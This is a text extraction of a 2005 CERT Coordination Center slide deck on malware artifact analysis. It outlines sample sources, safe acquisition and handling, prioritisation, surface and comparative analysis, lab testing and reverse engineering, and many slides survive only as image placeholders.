





# **Sources of Artifacts**

- **Internal Collection**
	- **Public resources**
		- › **Web sites**
		- › **Email**
		- › **USENET Newsgroups**
		- › **IRC / Instant Messaging**
	- **Artifacts from internal incidents**
	- -**Honeypots**
- **External Collection**
	- **Trusted Partners**
	- -**Organizations**
	- **Customers**
	- **Individuals**





### **Method of acquisition**

- **Email**
- **FTP, HTTP**
- **Physical media (CDROM, USB key, etc)**

#### **Insure safe acquisition**

- **Insure client software / OS doesn't execute malware**
- **Use wget rather than web browser**
- **Require wrapper (e.g., Zip, ASCII armor)**
- **Insure A/V software does not quarantine**



#### **Malicious code is dangerous**

- **Handle with care**
	- - **Add unregistered file extensions to avoid accidents (e.g., .mal, .unp)**
	- -**Use non-critical network / systems**
	- -**Use 'safe' operating system**
	- -**Encapsulate for transport**
- **Storage enables use of information**
	- -**Naming standard**
	- -**Storage structure for artifacts and analysis**
	- -**Database helps provide structure**









## **Prioritization (Deciding What to Analyze)**

- **Organizational Mission (Qualitative)**
- **Numeric Weights (Quantitative)**
	- **Scope – How widespread is the artifact**
		- › **# of reported incidents**
		- › **# of sites**
- **Propagation**
	- **Does the artifact spread, if so, is it automated spread or does it require human intervention (e.g., Emailing to other users)?**
- **Damage Potential**
	- **Is the malware destructive to data or availability of resources?**
	- **Does the malware collect data that could potentially damage the target (e.g., bank account related info of the users)?**
- $\bullet$ **Impact**
- •**Difficulty of remediation**
- •**Other areas of interest to your organization**



## **Surface Analysis "Picking the low-hanging fruit"**

**Surface analysis includes:**

- **Quick checks to identify and characterize an artifact**
	- -**Strings, MD5 checksum, file size, filename**
- **Public source analysis**
	- - **Search engines, mailing lists, vendor reports, etc.**
- **Easily identifiable contents**
	- **Review of text files**
	- -**Review of source code (if available)**
	- -**Review of strings output**





**Comparing unknown artifacts and their characteristics against known artifacts and collected intelligence**

- **Analyst experience greatly enhances the ability to spot similarities**
- **Some comparative analysis tasks are good candidate for automation**
	- -**Structuring prior knowledge**
	- -**Exact match comparisons**
	- -**Similarity comparisons**



**Derive artifact function from lab testing**

- **Starting point based on surface analysis**
- **Sometimes difficult to uncover and test all features**

**Rapidly deployable test environments**

- **In-office virtual labs for easy access**
- **Sharable image library for multiple platforms**
- **Undoable disk images - always a fresh install**
- **Virtual network with DHCP, DNS, SMTP, HTTP, FTP, IRC, packet mangling capabilities, etc.**

### **Repository of vulnerable software**





**Determine full functionality of an artifact**

**When source code is available, interpreting it is the fastest path to complete understanding**

**When only binary executables are available, disassembly and reverse engineering are required**

- **Comprises several steps**
	- -**Disassembly of an executable binary**
	- -**Understanding the assembly**
	- -**Decompilation – rewriting as source code**
- **Provides a complete picture of an artifact**
	- **Time intensive**
	- -**Requires great technical depth**
	- **There are no secrets when complete**











## *Artifact Analysis Process*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*




### **Analysis Process Overview**







### *Surface and Comparative Analysis Process*

#### **CERT® Coordination CenterSoftware Engineering Institute Carnegie Mellon University Pittsburgh, PA 15213-3890**

*The CERT Coordination Center is part of the Software Engineering Institute. The Software Engineering Institute is sponsored by the U.S. Department of Defense. © 2005 by Carnegie Mellon University some images copyright www.arttoday.com*





## **Surface and Comparative Analysis Process**



